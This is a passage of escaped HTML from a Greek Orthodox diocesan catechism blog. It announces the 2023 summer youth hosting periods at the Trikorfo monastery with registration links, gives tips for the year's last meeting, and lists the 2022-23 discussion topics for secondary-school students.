παρακαλούμε\u0026nbsp;\u003C\/b\u003Eνα δώσετε το παρακάτω φυλλάδιο στους εφημερίους ιερείς του κατηχητικού σας την παρακάτω ανακοίνωση και να τους παρακαλέσετε να την διαβάσουν την Κυριακή 21\/5\/2023 στους ιερούς ναούς τους.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixdFNujQdsoM5QlABr1W7vIlwfgP9bm434OhIz8B-PK5IGtVfawJLIkAiwmIAi7w7Pj6QVjkLBAa-gs8AE958qikVb24RvwLBRIqtbNp2RUNAL2tY96l-xt6KN2uOB7SHkiKXvAP64DRmlpAqZHZX5ErxUWB10o4qRhiFS23OMpNgP-W1v2aasTpJQDA\/s2480\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%20%CE%93%CE%99%CE%91%20%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20(1).jpeg\" style=\"font-family: verdana; font-size: xx-large; font-weight: bold; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2480\" data-original-width=\"1718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixdFNujQdsoM5QlABr1W7vIlwfgP9bm434OhIz8B-PK5IGtVfawJLIkAiwmIAi7w7Pj6QVjkLBAa-gs8AE958qikVb24RvwLBRIqtbNp2RUNAL2tY96l-xt6KN2uOB7SHkiKXvAP64DRmlpAqZHZX5ErxUWB10o4qRhiFS23OMpNgP-W1v2aasTpJQDA\/s16000\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%20%CE%93%CE%99%CE%91%20%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"font-family: verdana; font-size: xx-large;\"\u003E\u003Cspan\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: verdana; outline: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EΦιλοξενία Τρικόρφου 2023\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cdiv style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan face=\"Montserrat, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E(Προλάβετε! Αριθμός Περιορισμένος)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: verdana; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan face=\"Montserrat, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΑγαπητά μας παιδιά, φέτος το 2023 με την ευλογία του Σεβ. Ποιμενάρχη μας κου Θεοκτίστου, η Φιλοξενία στην “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος θα γίνει και πάλι στους χώρους φιλοξενίας του Μοναστηριού του Τρικόρφου Δωρίδος.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΠΡΟΤΕΡΑΙΟΤΗΤΑ έχουν τα παιδιά που κατοικούν ή κατάγονται\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eαπό το νομό Φωκίδας\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E(ΠΡΟΛΑΒΕΤΕ, ΑΡΙΘΜΟΣ ΠΕΡΙΟΡΙΣΜΕΝΟΣ)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΠΕΡΙΟΔΟΙ \u0026amp; ΔΗΛΩΣΕΙΣ ΦΙΛΟΞΕΝΙΑΣ ΤΡΙΚΟΡΦΟΥ 2023\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1η Περίοδος, 23 Ιουνίου - 2 Ιουλίου\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eγια ΑΓΟΡΙΑ \u0026amp; ΚΟΡΙΤΣΙΑ Ε´ \u0026amp; ΣΤ´ ΔΗΜΟΤΙΚΟΥ\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2η Περίοδος, 3 - 15 Ιουλίου\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eγια ΑΓΟΡΙΑ Γυμνασίου \u0026amp; Λυκείου\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3η Περίοδος, 20 - 28 Ιουλίου\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eγια ΚΟΡΙΤΣΙΑ Γυμνασίου \u0026amp; Λυκείου\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/Tq8rgv2Agmuh6QVr9\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4η Περίοδος, 17 - 20 (ΠΠΣΚ) Αυγούστου\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΈγγαμων ζευγαριών έως 50 ετών\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/MHxJ2X3JFgdsvyKq8\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5η Περίοδος 24 - 27 Αυγούστου\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΦοιτητές\/Εργαζόμενοι Άνδρες-Γυναίκες 18-40 ετών\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6η Περίοδος 28 Αυγούστου - 3 Σεπτεμβρίου\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΕλληνικό Κέντρο Ψυχικής Υγιεινής \u0026amp; Ερευνών Πατρών\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: red; font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E4.\u003C\/span\u003E\u0026nbsp;Τ\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003Eελευταία Συνάντηση\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); font-family: verdana; font-size: large; text-align: left;\"\u003E• Στην τελευταία για τη Συντροφιά σας, συνάντηση,\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); font-family: verdana; font-size: large; text-align: left;\"\u003E αν δεν μπορείτε να κάνετε μια μικρή εκδήλωση, προσπαθείστε να δώσετε περισσότερο ευχάριστο και ψυχαγωγικό χαρακτήρα, που θα βοηθήσει παράλληλα τα παιδιά να θυμηθούν όσα είπαμε στις φετινές συναντήσεις!....\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E• Επίσης, καλό είναι να μοιράσει ο ιερέας της Ενορίας το ενθύμιο στα παιδιά.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E• Τέλος ανανεώστε το ραντεβού σας κατά την διάρκεια του καλοκαιριού π.χ. μετά από ένα μήνα...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: x-large;\"\u003E\u0026nbsp;Αντί για μάθημα\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΠαρακάτω δημοσιεύουμε τα μαθήματα που πραγματοποιήσαμε το έτος 2022-´23 τα οποία μπορείτε να χρησιμοποιήσετε σαν\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003Eεπανάληψη και\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003Eαφορμή για συζήτηση.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΘέματα συζήτησης έτους 2022-᾽23 για παιδιά Γυμνασίου \u0026amp; Λυκείου\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΈναρξη μαθημάτων 2022-´23 (Βασικές αρχές - 1η συνάντηση)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 1.3 Χριστός και Χριστιανοί\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 2.3:\u0026nbsp; Κάθε μέρα μελετώ την Αγία Γραφή (Γυμν. - Λυκ.)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 3.3 Υπάρχει συγκεκριμένο είδος μουσικής που πρέπει να ακούει ο χριστιανός;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 4.1.2.3 Σχετικά βίντεο με την 28η Οκτωβρίου \u0026amp; το ηρωικό ΟΧΙ από τον Φώτη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 5.3 Ο χριστιανικός Θεός\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 6.3 Halloween: Διασκέδαση ή μήπως κάτι άλλο… σκοτεινό;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 7.3 Η Εκκλησία και το έργο της\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 8.3 Γιατί δεν κάνω τατουάζ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 9.3 Ξεμάτιασμα, μαγεία, αλληλοφτύσιμο \u0026amp; Αστρολογία.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 10.3 Ακούσαμε 32 σύγχρονα Ελληνικά Χριστουγεννιάτικα τραγούδια…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 12.3. Α) Τα άγια Θεοφάνεια, Β) Άγιος Ιωάννης ο Πρόδρομος\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 13.3 Όσο καλύτερα γνωρίζουμε το παρελθόν, τόσο καλύτερα προβλέπουμε το μέλλον\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 14.3 Το διαδίκτυο – Ιντερνετισμός\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 15.3 Προβλήματα των εφήβων\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 16.3 Αυτογνωσία και Κατάκριση\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 17.3 Η Εκκλησία... Κοινωνία αγίων\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 18.3 Ο βασιλιάς που πήρε λάθος γυναίκα | Ψυχοσάββατα\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 19.3 Την Σαρακοστή νηστεύουμε, δεν κάνουμε δίαιτα\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 20.3 Ο αιφνίδιος θάνατος (σεισμοί σε Τουρκία \u0026amp; Συρία, σύγκρουση τρένων στα Τέμπη)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 21.3 Θα με τρελάνεις; Είναι η γιόγκα γυμναστική;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 22.3 Ο Άγιος Ιωάννης της Κροστάνδης - πρότυπο\u0026nbsp; ιερέα\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 23.3 Ο Ακάθιστος Ύμνος | Ο Άγ. Ιωάννης της Κλίμακος\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 24.3 Η Σταύρωση του\u0026nbsp; Κυρίου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘέμα 25.3 Ο Χριστός Ανέστη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 26.2.3 Τα επτά άγια παιδιά από την Έφεσο\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘΕΜΑ 27.3 Η συνείδηση τι ρόλο παίζει στη ζωή μας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΘέμα 28.3 Η Ανάληψη του Κυρίου\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: 